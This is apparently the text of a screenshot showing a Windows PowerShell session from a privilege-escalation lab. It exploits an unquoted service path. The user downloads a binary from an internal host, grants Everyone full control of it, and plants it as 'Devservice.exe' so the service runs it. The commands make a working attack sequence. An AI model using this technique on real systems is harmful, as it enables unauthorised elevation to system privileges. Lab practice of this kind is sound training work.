 Windows PowerShell
Amazon SSM Agent AmazonSSMAgent
"C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" Auto
AWS Lite Guest Agent AWSLiteAgent
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" Auto
Developmenet Service Development Service
C:\Program Files\Development Files\Devservice Files\Service.exe Auto
Windows Defender Antivirus Service WinDefend
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2205.7-0\MsMpEng.exe" Auto
PS C:\Users\Sage> Invoke-WebRequest -Uri "http://10.2.127.225/Service.exe" -OutFile "Service.exe"
PS C:\Users\Sage> dir
Directory: C:\Users\Sage
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/30/2022 2:11 PM 3D Objects
d-r--- 8/30/2022 2:11 PM Contacts
d-r--- 8/30/2022 2:11 PM Desktop
d-r--- 8/30/2022 2:11 PM Documents
d-r--- 8/30/2022 2:11 PM Downloads
d-r--- 8/30/2022 2:11 PM Favorites
d-r--- 8/30/2022 2:11 PM Links
d-r--- 8/30/2022 2:11 PM Music
d-r--- 8/30/2022 2:11 PM Pictures
d-r--- 8/30/2022 2:11 PM Saved Games
d-r--- 8/30/2022 2:11 PM Searches
d-r--- 8/30/2022 2:11 PM Videos
-a---- 8/30/2022 3:06 PM 48640 Service.exe
PS C:\Users\Sage> icacls C:\Users\Sage\Service.exe /grant Everyone:F
processed file: C:\Users\Sage\Service.exe
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\Sage> cp .\Service.exe "C:\Program Files\Development Files\Devservice.exe"
PS C:\Users\Sage> cd 'C:\Program Files\Development Files\'
PS C:\Program Files\Development Files> dir
Directory: C:\Program Files\Development Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/7/2022 3:03 AM Devservice Files
-a---- 8/30/2022 3:06 PM 48640 Devservice.exe
PS C:\Program Files\Development Files> _